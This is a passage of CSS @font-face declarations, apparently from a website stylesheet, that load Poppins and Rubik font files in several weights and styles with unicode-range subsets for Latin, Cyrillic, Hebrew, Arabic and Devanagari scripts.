{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 